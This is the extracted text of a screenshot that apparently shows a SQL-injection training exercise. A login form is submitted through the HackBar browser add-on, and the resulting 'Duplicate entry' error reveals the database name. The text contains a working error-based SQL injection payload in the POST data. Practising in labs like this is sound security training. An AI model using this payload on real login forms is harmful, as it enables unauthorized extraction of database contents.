 Username :
Password :
Submit
Duplicate entry 'security1' for key 'group_key'
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 网络 {} 样式编辑器 HackBar
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=-admin" union select count(*),concat((database()),floor(rand(0)*2))x from
information_schema.tables group by x# & passwd=admin